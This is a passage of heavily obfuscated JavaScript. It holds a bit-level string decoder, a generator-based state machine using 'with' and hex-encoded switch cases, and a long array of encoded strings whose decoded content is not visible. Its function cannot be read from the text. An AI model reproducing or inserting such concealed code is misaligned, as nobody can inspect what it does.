JJvJn2[wSZa3X[0x6]]*wSZa3X[0x12],JJvJn2[wSZa3X[0x8]]|=JJvJn2[wSZa3X[0x7]]<<JJvJn2[wSZa3X[0x9]],JJvJn2[wSZa3X[0x9]]+=(JJvJn2[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(JJvJn2[-wSZa3X[0xa]].push(JJvJn2[wSZa3X[0x8]]&wSZa3X[0xc]),JJvJn2[wSZa3X[0x8]]>>=wSZa3X[0xb],JJvJn2[wSZa3X[0x9]]-=wSZa3X[0xb])}while(JJvJn2[wSZa3X[0x9]]>wSZa3X[0x1c]);JJvJn2[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(JJvJn2[wSZa3X[0x7]]>-wSZa3X[0x1]){JJvJn2[-wSZa3X[0xa]].push((JJvJn2[wSZa3X[0x8]]|JJvJn2[wSZa3X[0x7]]<<JJvJn2[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(JJvJn2[-wSZa3X[0xa]])}function pm4v0BZ(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk={shRrzP:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ!==0x36)with(V8zsNk.g7zO7tD||V8zsNk)switch(wwOIDKh+fTzbNYY+lSx6gJ){case wwOIDKh- -0x43:yyteK2(V8zsNk.g7zO7tD=V8zsNk.xYbocX,wwOIDKh+=0x92,fTzbNYY+=0x78,lSx6gJ+=-0x122);break;case 0xba:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]];case 0xe1:case V8zsNk.shRrzP.a4vZads+0x1a0:yyteK2([V8zsNk.shRrzP.bli7xI,V8zsNk.shRrzP.a4vZads]=[0x4,-0x2b],V8zsNk.g7zO7tD=V8zsNk.VIH1wt,wwOIDKh+=-0x170,fTzbNYY+=0x13a,lSx6gJ+=-0x84);break;case wwOIDKh- -0x8a:default:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x175]]]=RnWZAf(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case V8zsNk.shRrzP.bli7xI+-0xc1:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=RnWZAf(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case-0xa4:case-0xa9:yyteK2([V8zsNk.shRrzP.bli7xI,V8zsNk.shRrzP.a4vZads]=[0x2d,-0xb0],XaGPlWs[wSZa3X[0x0]]=wSZa3X[wwOIDKh+0x43]);if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[wwOIDKh+0x53]){yyteK2(V8zsNk.g7zO7tD=V8zsNk.shRrzP,wwOIDKh+=-0x8a,fTzbNYY+=0xc2,lSx6gJ+=-0x23);break}else{yyteK2(V8zsNk.g7zO7tD=V8zsNk.shRrzP,wwOIDKh+=-0x52,fTzbNYY+=0xc2,lSx6gJ+=0xf3);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x42,0x23,-0x8a).next().value);if(R9jedMT){return wwOIDKh}}yyteK2(JJvJn2={},XE_dW2=di0xjFY([\"o3]#yh#`?u+_L\",\"Sn3}IWKb=h>/V\",\"@#FbzkEuUS<_L\",\"a#e#H^r)1\",\"R60KTW@c:\",\"PghK1UbRl\",\"NU8M;%oN:<T^|{Og\",\"IF~KKTV\",\"1i7Gk\",\"{ADA=pv6,\",\"r1y_GN0x.\",\"kis_,4Mrg\",\"j4;!R(:j./GpU?`i\",\"m<c__G2\",\"s|IwJxwu9LG,z\",\"{}b.t<Ea1\",\"fieuux^\",\"*VEa4Z[IHS1?%4)$%KLW.r9jVB1]|xLC;`$@<9kf}J<3z`i67z\",\"ON`f$aaLxH/{xL5/P}F8Omw\\\"Vxd#3<C;X>|t7)f\\\"9MI@_cJ^NlzCU+c7uH&\",\"Mr21#nH)*L!=V=xu81hp)oQFg71LN|O/Dw]p5h]NghM@P>nf)Pc\",\"Dj?foy9NT7z{#45UsBcNCqgq45MWs}F\",\"W>OXe8^83_5(w#1&;}zN0h5[TJ*bZVk=qNnMV\",\"dIE.a<A\",\"d6[@,h\\\"ux0[z8>X6X2c\",\"+1q.3]{=jBE]GLsfjw%w~?>L0hV\",\".l&E:jy*g2.C#lLP2p]w\",\"@^V19`^$o}_moL|V4~s8Tm,x,`Md8>lm&rl\",\"@K{+;8i$uhBB)V9mdt_fc<^!S/Fw13f^wXMkh#4F,}O\",\"9;f_)o173_K8UZ):\\\"2q_7niG7x3PjKjp3dg#2#V<_h^9IHw\",\"NPHk4tkfz50n0c\",\"oKdyI|XICP[V<`OU)|yW8UA\",\"Kg=XA]_dy7\",\"AqhDc`3z\",\"\\\"G6.bhG=cj{9GcoC5jGfR@2f6>O\",\"`H)8ahP)Hd:;kZt/Ht}8P\",\"7qmXd4aN_ne`\\\"KL\",\"F6{n;T|deBphzYYGO5SkxNE96Pd1@=$Z#Hb3m$TT>%w#~K>^\\\"5a7\",\"x~7a=$|)_P,@(#TCD`Zp$a!xY/dGK4w\",\"TNE1d=VfASXy*!RfT6;p0j2u1_hz$C9kS2@NrGc&v[,!w<Su&.+1\",\"xh5n0)/FT5evG3LZA5l\",\",phk8Y5I.w@7d3H$2N*kTURGJd+k\\\"D7VC}T+u@kj?5LmmD\",\"<ppy~(ujc`fCb?,{{M${=*P)lj4dm:6fa;.{StA\",\"(kfn=!Uj/5\",\"pgD3IrP7`Bq]=D6pxh>7lXv[phDw[}.d82+#}XX{XB_m!>O/XK@N=iM{KJB#z\",\"J2b67KqT~\\\"$&!}TUTw7E,<KcX2>\",\")GkpUa3L!wWd0c)p}IG.*WfjaPza]cS$7dKw6iWd1\",\"]|da}tg/LHPWe}Gk\",\"(K5nXZkuNw^>L:b{SrBMRM$$]%|yTc%^x~ip1<=5(h6CFoyUhMz\",\"Klit]=VTHJR68}s:/d#MN+jfz5\",\"mmTpPo$$:5~+jD/P9A\",\"cdD3ET!1S/O\",\"*~|kT|yL~hC\",\"|BC.ur.50hPG>xqB/X]px`BzI0N&MVE{[1PyBZNuf,z{S:|&L6Oy6*/z\",\"ZfzCxNRGf>o%}HRu]A\",\"o~4o\\\"J`&ojsI;H2B+1]W}XlL|[Hr$Da6\",\"9N}ikqC\\\"ZL.G:C_PCw_.4>afK,_:7l\",\"%B]D04suzMMF4HK$.$^.MIoc\",\"S.zMnxPI$2S?^L(qFz\",\"s~twF\\\"Q9ph)`|L`us10#NIA\",\"^r8n7]Z{/w/#b?06KGcC+r*zW>Ul0c\",\"H$;8to\\\";jP*JQ&km+1~k3<#X,`W!LKsG<kVN@=fa<w\",\"EX@MFn@L?5=FK>.;n6oN>I6[D[lMW4|dVglyqM78K\\\"{W16ZZM5|D:j9F3\",\"M~C./9fqdJm8Kl!CR%z\",\"r~wN+JG[oM(d74lmnA\",\"H`waJIZ=Nj[V3:RpwrYXE8I{ydThQK3g^6Fw\",\"CMxN2Y%XZ[W=5T#6^ruCa<ka%xT>r>lVIh:a3={8|[ghPTLP\",\"CMQ1[nTLB`@y;H_klgUWp\",\"7t3Wua5Ib5!7lo4u[KDoYWA\",\"omx.whA\",\"iGPX7<a]C2q9rD;foP:1s8qf]JHr2D{=W;Pyz)\\\"*T\\\"`!\\\"L!C}}43qM;\\\"D/8Fz\",\"C;Y3Cq#ItLCx<=5UMNw1AX8!I,;W]}c&JKT@nG3/B}abE#=d9mUWUTrIYLbyz\",\"!mInXK+uzj0?<=f;x2;pV$5&Ldzi+:8uAXc\",\"J1hpdi2j.5t!Q=~CS$`\\\";W!G*LY`<&U&06yt=T/<0B\",\"3`<.bhC\\\"w2UW.lH\",\"UXVCw`qa%PK@gCI6NNlodZod4M/?&l\",\")~38BnL/[jKW&C7\",\";15_1KG!6Pd]Q!)u\",\"jGAiVimF1[,Jh+(B85~_C*K!Nj$lV#9m>hQ1nG!).,n\",\"P}oCV>^&y7B16(76,wj1!W*q9/dG4Hc&!~5FR8c!A54y33`{q`B#]ZBz_>&Bz\",\"Ir_Cmm4uZLfL^+OUxr$Meidc\",\"#2}E(Y1x.5?JP}TUvInWg((uKJi0{m}6jPHFCjO[V2e|e41dQA\",\"Ht(Fsi/fi>O>G(d$tH|p!jzaxh@7X9PC6t`f&iB<\\\"/\",\"s|*Xl)Px:J\\\"J!CsuCGvFx#?&=[1:;ZPC6Gb7f!jfG/\",\"NM_NC$D=c5[8p>I$JlpfV4E/F\",\"f$6.\\\"Y9Ng7:mi<i6d`$@TaYx!}8J13>fYN.MV8au>HM|9L1k\",\"Y>^a2Y8)1_ty/}1m|NHE9KxdBdo&YT!67IfF2KfjgP\",\"o$)t;W^df,vLK}wk.`F{\\\"y~/>%w(o(GdeKG#~rCF72e7q6dpH`U1q+0J1\",\"_.IWlh{8Aj8\",\"rNOkQ8R8rL4}#}e^sltw\\\"a*;4`jDOT)uLJuCZ*A\",\"$jZDtXi5`hP&]H?UPJryOqkfnLcis|Zmwgc\",\"0JYt/Z1&o5SWuV.dnh[1stSzEdSk\\\":Ek\",\"WNq#A=Jj0BHPQ&DZo~Tpd4<qGJ=n3YlgjtaylK.=+MoW}c6;Cg$Ms9w<[`e5z\",\"^66C/i/TT\\\"#ym:9d#%KCI(%x2jh0{+,&nh;8d\",\"&2+#Yt2;]%s/kc\",\"Dq1nch`&2j8,w:OZhhV#A=$81\",\"nj6f7)kTb/F1+:@UjMQN%#1Iy>3wWCIUN~hFoa<F?M~n`l\",\"\\\"5=fF`57,`fP#lh;)VE1\",\"t1Zk#npc\",\"[>$N2<h1jH=,K}b=7DTD\",\"/1KwwhI[<jF;A}zkcjL_O!)5]}X@B<FV}5A1\",\"GgUDc<LVx0D?(#L/Bmc\",\"q}a7(x\\\"*6hTDomA;2@Wy2Y(z\",\"FM}{f(|XPMe|*<5/Y>_.M#{dSMcN#4OZ*|cfHo.)a2Ha9D\",\"kfxN)8<qDMca[D6qTh5f(#sBjH[DgcA;XN1F\",\",wu1Vi^&{>fGhV.;_6)F*9A!m/{B63LUVwq.Yh`&.5=9ZmNC6w1WMY)ID\",\"Ykm_oyA\",\"SwV{R4]]A`Q|6ZVqbA\",\")12NO%fqnLry~D)u+5afrntfFL^9Q+gUfXh8jY6{K`Xv9&tZ+2mp&8Pc9xZ\",\"{g;pNmr5ex6PpCN$%BOyu+uF%BS_9#kB7rl_\",\"#MJ+m!+/(dCN!tbm\",\"/t.wV@[IY[(HACVu(;fX|<h{pBN&*`1d3t(nx#3z\",\"g6VMq>\\\"F]%>S0Zw\",\"_XZk2IP!ePaq~:z^*l)Dm>V\\\"Ed^qz\",\"?lEM?~sj|xqCW>tdz,9W=%YXxP<3JH!Garyp{i[)C2iX!TuUMA\",\"irN.9XwV]%[.|<v$v`Hw;8s*G5_rs}5U;t=_Q4;FT7O93KaZ$;fk6\",\"V2@NHh;\\\"[}}r>ZmVxM.+l]=[1\",\"<1z1BnTjcM^&.lld}w>.>Uo$0P\\\"p%}xqJhby:t7&NM,pZ++C0rU1dj2f3\",\">M]@@`oIY/\",\"F+_yWK)8(dMJg|6uSw&E/jBTm/Rf|LZd7fFWR*:c\",\"{r9n&WB\\\"*xebB:1/MPKMiW@jaBd]l?Jf7fC.]9i8]}EhwY,{R\\\"wM,X.X1\",\"8$5fP8A\",\"UM=k.@zLoJ]d<!w/d}[+4~uz`\\\"<Io(1\",\"mfVN+mO{IJW.7tQqQp7M~Jp&2wL2;6!$fIsM]ZLV=Lu\",\"fgB{5)iXwn:Nz#VujKMDMY&&(0j@*KWUMl5yS*yNEJBhTZep_I%w=iIc\",\"7Xt+)Z,ry\\\"~,*Dq{>h=nE!wLz}!DNZw/u6VCKa99D\",\"{5wM^!0\\\"/Ms.MmGB[>)w/iY5lM&\",\"[$71#Xd&`h?|f(;qv1c\",\"ow!+m@Uj(hEWY}4Gp2:1V4jJ4wdh^m2BOr8f?iJTNM[IY4KGymZpt=vxi7\",\"B6~_6W58Ld}CNHdP<~j7yWu/)LT9wK!G{mUW!ZTqL>,.}ZFk0.{WB8Fazw3:z\",\"YBnwI>4~4sug_{\",\"&rb:1\",\"\\\"}0/;A4*\",\"Y};!\",\"1g)9((HB[+V~*u\",\"*_GaU\",\"xeFiTk}L\",\"GD@7]Qw_\",\"bmsYB,*QHRx\",\"k#=&N1Ru%\",\":[6WTdi\",\"vrc.PVlu\",\"RN.wtaXu\",\"{@,agHeYG\",\"(EIWxFi\",\")jmFSFH2\",\"{n(a8^W[G\",\"wTL/<!Yu\",\"})=&l#[2\",\"(r*%JPO2\",\"{v.w0y@u\",\"s<8A^]p2\",\"bM3_S\",\"ZOdF877u\",\"eE3_%/Re.;rF2\",\"d[uZ@VXu\",\"B.~[=\",\"_rCl$+32\",\"&.}_ls,u\",\"hXvUdQ=<G\",\")j]|jWq2\",\"j#dO1]6u\",\"uGglk&DB.=Q\",\"S5c.M1}2\",\"1.:<}1i\",\"B<mCIj7u\",\"BS`w~UKu\",\"9?@lnr|6N\",\":[6WTdc2\",\"zb;C^Iju\",\"?E$6osbdG\",\"x/4|sF(2\",\"S5BCvH#u\",\"3bwnhRKu\",\"rLL_(1Yu\",\"0h<1U4r2\",\"<.ROSF$2\",\"!5&F<!7u\",\"oYs|rXbu\",\"[M9lt\",\"?IuVx`eu\",\"GG6Wwr?d@L\",\"_TJNi8+2\",\"QS;CwaJu\",\"um!_M0m2\",\"l[[lU`i\",\"UxmO_:6#N\",\"/(UzGX.u\",\"*CRC7O12\",\"sTKwLAeB.=G+FbY\",\"|Q$n>X_e%\",\"\\\"Xc[@]n|%\",\"D5x%>7#u\",\")EIWFqbu\",\"5Ep_\",\"u.8O$U42\",\"zY=lE7t%N\",\"X#^_NHLBZ\",\"bxmCBQ(qN\",\"m4e%b>6e%\",\"nr?0bP.u\",\"(rw.`U[%%\",\"8[s<.&Du\",\"d4#z_Am5%\",\"X?%C)Ar2\",\"0R:WV1`2\",\"dhL%0]Lu\",\"tCc[~*H2\",\"Ym%Agr52\",\"z#Dl%b/eZ\",\"zTKw~Afd@L\",\"sIE6^s,:Z\",\"wQzlB\",\"`n+O8`32\",\"fv0_WRz=0=.6uZ\",\"m?^wN/lYG\",\"JxnWWAHpZ\",\"$?T&{^nu\",\"eE9l[W7u\",\"I[glLAi\",\"b(H7/X/eG\",\"^NR.$4,u\",\"@SanNb^2\",\"h.JCO>@u\",\"YQQ|>qi:Z\",\"D#pwVgF[M\",\"I51A`ARu\",\"STLW?ajeN\",\"}ji[P.<qN\",\"1.IZ]q2=Um([2\",\"<LmFS`C2\",\"/L*wB#m5%\",\"6r;NpH92\",\"^Naw]H7u\",\"V?%C6&!2\",\"}<0/I\\\"Ju\",\"SxBN=Q3=G\",\"Rho/KHE2\",\")E`7Ua(2\",\",Q[l4WBu\",\"^NF[OWq2\",\"<EewqHXe4(\",\"mwrG?s76%\",\"NSp_BA>6FDVmcG\",\"EOmAFH42\",\"*hn/4>)u\",\"?npQ:MvI\",\"8t[1L9bz\",\",NZky<Pc\",\"v2x\\\"m!Ic\",\"Vf>.|o*z\",\"C$x.F`X{3\",\"8N[1\",\"?<2!0$LD\",\"%hZh~?.R\",\"Lk2^cPGK/\",\"K;N^]lz(r[`Ad%b7Gfa\",\"S_=U^HGw\",\"dW\\\"cUG)|U;p?4G#%cK~4^;B2*@yvu@DdaWC5+.;$`ajjX[KQZK&vi<ASj(Ix[#WKvG).No)mNFi<*\",\"&461P_tEW\",\"SG49ESA\",\"h#Q.5y|1\",\"+xWfo!j$\",\"g]B9!~N$\",\"U9i9HN}8\",\"\\\"Z!).nC8\",\"F*LmjTBw\",\"z#S[EKj8\",\"=JNw`8I{\",\"D90^^nu\",\"C8c3[me)\",\"in(EqA]1\",\"468@RRN)\",\"]dY3\",\"=8\\\"P?R.)\",\"t@ZKBat{\",\"^+\\\"IQ\",\"(3,]5P&d\",\"`lH6B\",\"mg]fM:;\\\"U\",\"H?%pdtUi\",\"YvJhno+I0\",\"kv6d3@}^8S_Gby4`{PecqqO(j>JEfQ4`jsh~j{k,AxE[n){vQv9ac\",\"6@{0sIHi/\",\"&@>p$]bUaAl(u=.5qoz7^^k4)e{%_x.5(Kn#\\\"\\\"jiq$l<Z0u9hw\",\"7Ynsw4!g\",\"V%iA_)3i\",\"X|eZ}5tgUf:mBW_33|kuwF}V[$jHT}1w~cvHh\",\"*m_V\",\"YOA!a|hd\",\":L7}N\",\"(7Fz2:Y?]e<7{\",\"&ZK>vGK(\",\"R7Ok~9q=\",\"vuoV.${=\",\"1}$[u!\\\"=\",\"7%[.9rxC\",\"sa]%4P.C\",\"Yb>3~ez|\",\"<[;JJ~o\",\"nm;J0go\",\")S2|\",\"d[jv\",\"#k|2X$^|\",\"la?J1z]^+\",\"HZcJf7(224kIZ\\\"7nvd\",\"Mkjv\",\"NuBh;LDd\",\"vbDZ:^7\",\"QIPZw^4BmBM@HP\",\"=S|3\",\"HZ9L:p#|\",\"F~X*ajo\",\"HZ9L:pgKyz8m|+\",\"TMR<^~o\",\"n:+<O~>GsGWy|+\",\"/Z23\",\"Nul?=.3\",\"RCd?k.eGjG4!hd\",\"<zAr\",\"Q48Abt%$[\",\"Q=c3\",\"g;0[x#aboHO\",\"bm7~o,w1{hr\",\"tTi[SEJ^MeT\",\"ks}Aot\\\"|Yin\",\"V8KzuqHD[Q.\",\"c:A_zcJC1aE\",\"V8%_!74D7Q8\",\"AafgXoxUX\",\">Qhjfy`r\",\"JT`~Wt`#WvYj(n6u]\\\"!=\",\"JT`~Wt`#WvYjEN.#ZZov\",\"*=V+PT`aPMS\\\"/T!l+:s/gM^roZ2JbZE*Q=c3O~MB(Q66yA:}X:>JYj;n6{dqA!=:JT`~Wt`#WvYjzj+\",\"(L]$eQLr\",\"*Nmqif(~5\",\"(L]$eQl:e\",\"fiNE#Z:M*\",\"HZ$)(qHm;\",\"HZ$)(q4d\",\"^QzehD^ou\",\"eB_kb}2N\",\"i#8kEIi?w\",\"|QR<;iWm;\",\"\\\"*WZ)m\\\"IN\",\"|QR<;iQd\",\"?Y0u&ugs\",\"oc/(LO1\",\"wj~(rOCz=z8?6~\",\"~ZQ,^?y)\",\"U[+EKsJXg\",\"PVLb{*i6T\",\"}T(bj<6D\",\",;%XXG0\",\"1wo<9^TL3\",\"dGO(*Ilx\",\"v6wDzzNcOu#\",\"!Z4V20D]2770X\",\"Jb_RVGvJ\",\"bMEpr\",\"27p0;!wO1rWlX\",\"\\\"(rDxOO/\",\"Ir=Mt\",\">*5(.KW|m\",\"lK8:DM6lSE%2;sv*\",\"HwSV`=`;S\",\"Yyu=I8CC.\",\"L%G(5099m\",\"RpvJ(A[9m\",\"n3!0j1hq\",\"lK8:DMzC\",\"iczA}x<~\",\"/b?KY`H\",\",!RKuA%|.\",\"V7PTr\",\">*5(.K}q\",\"@jhV0?(|cE0Iy%M*\",\"hiDJ\",\"0F.=_?B!iZ5\",\"loz^\",\"2*k(+;^R[Nh\",\"o`h&H*d%T(;3ZXzq[g?_G_Rj6q\",\"d*f(JW~|JZps+XUm_wc\\\"Z*+ik(E?*qnJ,]Jq(#%BWq[gEXzq[g=!iZ&}apjZv_T(48j77m_wKoJh0Zk(y/}|gEk1pbUb378:/+ZXzq[g<:U_1ejqn_2w%Q_.EXzqz%k?3xI:2KSDH%omfVoqQk5!$bE#a7hVgV6GcEnxtKkF2[\\\"A??rzb7BxG~BGz:h=VAZqtUZaMC;B0SP,bAyX6S{ML|Dk<wgin+37lJ7g,.DkmHi4Jh9F=HUd[|Dk1iP%:*oF=H@~f]zxI/bhgFf{DV(%R$K~cHdhtp|pj(qPj77m_w47}To`DC>G9^!:5QO_:k$/apzh$j&%.O1;E~fuDC>GF`8$Jh7$om~Fj77m_wDC>Gl3E,yVp:a@o1Komk$$v~agEXzq[g!9SEMQjq(o<x8%Bb,IPC_wDCXYgBWq[g3O*}AQ4KtLCc[Vu?[}=C_wDC>GdG%=.OX^Vv|ww2Kbn0?X>GF`DCRL.&om~FmC_@buDC>GM?8wagEX=H$]bN4}s7m\\\"(Lj[rQ>sRqUvSwDC>GF`=KmD5<gdKgAF@kUs*XUm_wDC?+DovJ.+=B3^bOJnRGF`47}To`DC>G9^!:5Q$F:k8I\\\"b}TF`DC?+DovJ.+|S3^B!,nRGF`8$p{37X2w$T:SEg1Ko\\\"*yTa,7gu^hE8Il4Z*T)v~agEXzqGWaq.EE;jqsb<p,A_.EXzqz%&|\\\"@;~o>4b(7%=K0nC*}w}h4zh%BWq[g^*G_)1Ko9\\\"$$v~agEX|nF.ZXzq[gQF:k8I];Z*ZC\",\">&(2hD=F(,mOiq>3o`DC>GF`c\\\"Z*+ik(c]9RYx1Ijqn_[w,A_.EXzq[g@`B0uW_::k_1s<4bXcf(nsJEPC_wDC>GmxR,A?~54~%fF5PZo`DC>GF`Up:*`FSVG+#FSElOJnRGF`DC>G;Fs^tV=!Gx%2r\\\"\\\"{(WVQ|A&|gk[s*XUm_wXBaTF`DCZ\\\"l3j(9VHN[k\",\">&(2hD=F(,mOiqqhISs^/gy57m_wDC>GhiNJR=Q!nJXaas6Fo0?X>GF`DCFhEj[VU0go:k%/u42ZeeA,z+ZXzq[gEXw=K0Iz<xu16i|G/emc2{3H+JSwDC>GF`GsGhAjomERFoc[cPRL[TF`DC>Gv_/[;?$Fo}R5C\\\"jZ8L2^.O&|`!/;.~4b6F=Ho=.??I=&GhK#a7hVa2k?#Z<w<b7b|3s^OUAo].wnL>p{331TUdn:)I<x9CMluKE,d1yXDB70\\\"^Gx*}Q2BG!#F(50:_J_VPH&BG;g1^is@R~I6&M$eb(pqT7gu^hE8Il4Z*T)v~agEXzq[g59DkMIw4mD5<gdKgNCY:buDC>GM?8wagEX=HA%IN<E,dPsN\",\">&(2hD=F(,mOiqyLZ&lJzgy57m_wDC>G7iz^#/nC5^%fbb[TF`DC>Grwj^dQ.?\\\")|wKR+{n0?X>GF`DC&Ff$&%uWl:hEN1s<p{&o8:6V~9\\\"@buDC>GF`8$p{37&%uWW|RJ,]Fq(#%BWq[gEXVQ:1SQa)U!jq@hd*{=_.EXzq[g@`j^dQ.?_I!QLsELhWzq1r3H+JSwDC>GF`.sv*ppj(>;5R2IFPjq})$$v~agEX|nF.ZXzq[gQF:k8I];Z*ZC\",\">&(2hD=F(,mOiqyLZ&lJJ+nC.E]2+c\\\"{*o8:Wgy57m_wDC>Gi3c03;nC.xbaqN>_bF|n[FQ$K~_]]N/Zo`DC>GF`<szh0D7(^9Y54~Z=8csZo`DCc\",\"F`8$p{37X2w$T:SEg147pFg&T(8Vp:>Z}!W2BGYFn[~zl.Y}7;.~4b.)P[;?yXHQ<%K9z_xl@nHp`~P[|A99/.nv2\\\"bLw*1TOUi|hk_z9Cd<+*f(R\",\"lpa,gV6GsNK!0cvl+*udTV6GI7*}#48*[,j^9[(|=_.}pbRFK[&%V%N:CIbuDC>GF`8$p{37&%(%I+()Z1h&9\\\"Y=?X>GF`XBaTF`DCZ\\\"l3j(9V&q\",\"8x(2hD=F(,mOiq>3o`DC>GF`Up:*`FSVG+#FSElOJnRGF`DC>G;Fs^tV=!Gx%2r\\\"\\\"{(WVQ|A&|gk[s*XUm_wDC!\\\"Y`%pH{K`uq+{n0=HprZXzq[gCU]C_wDCZ\\\"l3j(9V&q\",\"8x(2hD=F(,mOiqZ\\\"l3j(9VHN[k\",\">&(2hD=F(,mOiq>3o`DC>GF`w2Kb#W|n7+ZXzq[gCU]C_wDCZ\\\"l3j(9V&q\",\">&(2hD=F(,mOiqyLZ&lJzgy57m_wDC>G7iz^#/nC5^%fbb[TF`DCXYo`DC>G|az(u?_::k1IFhp{kC=dagEXzqFAp:3x}@(>|GISK0<=.n0}buDC>G`~%=h/W54~D/8csZo`DC>G33?[Kg_C~jbuDC>Geej(70iL:k8Ijq=*ScZ0R=5R0}$eg5U_@nk~agEX=HVA8RX:>554aZrw!%hDrz*JSwDC>GpK!0FAQ5Km@@NPM*$jv~agEXzql%I+()Z1Kog\\\"EULVP+ZXzq[g<:U_1ejqn_=Q\\\">M=j77m_w\\\";a{&,R,hMnC#^e0,nRGF`47}TF`DCZ\\\"2*b(1?O_:k$/apzh$jrQr.EXF0\\\"?WR~IBxjqo*OFj^pW@|*JSwh&mDn&T(rMnC6_5!c{[TF`n2SDH*wiO?rziZ|weKWhVp!0_.CU]C870c>+0Dv=K0\\\"^a)U!qmyLZ&lJzgy57mIfi2>b2*[V>;I+()Z1h&9\\\"$$v~M6Ye,:/2DPypi3E,2$.?z_5ws>RGF`DC_{:if((A}54~(a=sGh~7{=_.EXzqR;I+()Z1KoE)$$v~agEXzqGWaq.EE;jqsb<p,A_.EXzqB$C:\\\")1I724bU[omx]`;3x;QJnRGF`DCKb0Z\\\",J+|S3^B!,nRGF`8$p{37&%uWW|RJ,]Jq(#%BXem.UjY}Bx$bp{37SVU03Nx~:=2c>3o`DC>GCc!0GWjzqEX[e>|G[w,A_.EXzqv/A!\\\")x/jq7_NjLVP+ZXzq[g^^U_Z5es6p!i^,O?nC3:buDC>GrwB0uW_::k_1s<4bXcf(nsJEPC_wDC?+DovJ.+6GG^(!jh[T&l;XhhroQVQgR*2)I/:cNvI`&q6\\\"$$5T[9ZXzq[gQF:k8IwRu\",\"8x(2hD=F(,mOiq>3o`DC>GF`DCsb<p^r+QjN0}}/LszhK`%s`+%BWq[gEXzq[g?.]k|wuq+{n0?X>GF`XBy3gBWqi#s_Yx~}y%[TF`UHmD>Cx^H$Dk/Jh2%ilbfX\",\"d*f(JW~|JZL6*XUm_w*XUm%:L>YhP^T(N?4zqj6&T~6pl3j(kR|S5Z$@os3h`Fs^(%[o2kC[q][TF`DCNvhiDJx]X^>x{9C]p{zD&%+;*q\",\">&(2hD=F(,mOPR0vo`DC>GF`UH<FNpa,z%IN/Jh2%ilbMU7[I3c9JZmHdh4xRpmJZrX^B}*}gnRGF`DC>GsGn[zgI]o}rP)nyLZ&lJyV!9DkmHNPKb;S3~agEXzq[gEXP>U0[|3Zl/|m4b>Sx(48/NK~.z;s6FPD;,|%}|PJ?EZstpccK0X8INK_)w72:vW^!:5Q0lgk)wc\\\"|#<pZ0A?{zCSPfwC@h5DhV.R/.JZgZh4,orwT(?]vH:kvj6idv)a8%EL|S=:h/KoU_ze|n>b7<CSs%r\\\"NhI1&nH$?+a)_1DCWZL`n4gF>3E,LM777m_wDC>GF`UHmD>Cx^H$Dk/JA7oszhM^/[;?Q!hE;Qq][TF`DC>GF`DC>GJ[80%gv:=}#T?cevbwzq5gd<4~Z=wCsbsFT(.RW9hEFaDCwh!*U(.RPR3Z)1=;1+C@[%_LDMGx4@)q9\\\"@#od]P$X~0<=rzCS9Qkh4b37j^pWk?cS7:Uhn+.cU^|%[oy}h}|4^oo`DC>GF`DC>GF`pbJhH[U(.RdzL5#d?c{{<F>0VAoW_kjw_4e<Ej=:(;1;K}72DP,oWBWq[gEXzq[gEXzqi#T?PC_wDC>GF`DC>GF`DCNvlpf^zgTnox^4xKTo5GXS,R#Fa)Y})n(oU__j[g%zCS:Q=R>Gs1CaibhoK~l5h2@L>S8%Y(hoUme!LsELA1&nDDNlCS&Q~4To\\\"S#mZr5|3_06*XUm_wDC>GF`DC>GF`5qRF%<sX>GF`DC>GF`DC>GF`DCkb>SPjY(Z&;,@WnNB_bTO2ib}S4~Xx)q>_rwzq5gmC5^@WaRX)rF.c>bFWG:[Q|q@_kxCPQ]?_x[yErNX)L}A2Y(|o(,e0M]I)OQH[LDblKmtEZLmk|a92Y(rl\\\",,]2]mkpD[2ib^&}^e0]NmhojS2zhNCH,\\\"]N?bn6{wcEL8oo:SO#q})=Qlc*I%+o:)])q})6:0c:{?_Sd)}}]M\\\"Aetaw(#*z^w]P;Pi~wji5gESG^cOPR+ht{|2zh$FG^[Qh5v\\\"X[Dc~F?_C[!InNE)oDmcJhWST,QfVHlG9{fixL@`zq5g)W5^:QFq1pNj&2Q]]Oa[Z]DC?p=QA2Y(AFSd9E&q<\\\"T[lc0r3Oz:Cx]]E)Qe92k*6OI,7QnNQkQe:c~FH<C[`En?JZ\\\"amcBbvC5^k=xN?pHwlcUg0OW^dI4]i_w}=HY(.C?[!QnNSk`~ji?rFWG:<=~5v\\\"2w(>:FNl9.\\\"]|q1p8{*>2{]O`^cORP5_.$3iY(o&a,:QkHg\\\"AQ2Pe(>lX,:Q]],Zgx!%>bvC5^/WqQg\\\")j92IL<C#^,]qq>_uDjiZ*|SG^[Q#5v\\\"dw:c0r]Oz:[IaRU_NDmcGh|WJ^.O#5v\\\"w}a>3(I<_[9E+Nx)laji1rBWG:SO@5i_Qea>%V0Oa[*/)u>_q$0cKgMOO,>wsbg\\\"h}|nUg:<o:*/47;FL}4cKgmC5^\\\"]qQi_.$|nY(hoa,:QoLxV=jS2Jh:_G^cPiqF_QeziQ]]O3:[I%b9\\\"_D!%Z*gW5^e0t]?p6:T~%V0OI,R=C4v\\\"\\\"jtaLD$S+}9EJqC)NjX>3(t_G^Wf~5v\\\"_j&2LDQ$t.k=#qn_kx8%*IUNo:jI]],ZIUEj>b|SU^:Q3H5Llajizhc)`.\\\"]VH?pkxzi3(,CC[9ECnmkxDh2:Ff<TE9E&5Dk=Qh2i/eSo:SOVH@_:U8%PVMOH,a2iNDkuDmcw(u&C[9E:NU_q$*>/VNlU^2e}]`_{}M!G.EXzq[gEXzq[gEXzq[g#Fa)Y})n(o/ewcRHEo8J*@\\\"\\\"8*2M?X>GF`DC>GF`DC>GA#.[).EXzq[gEXzq[gxMgZ&dgnRGF`DC>GF`DCNvuI^,.s*|`Z3@~4To~`Jq7_[`4]qov_R,<=[oFEBx6i>G?D2[\\\"?[oB)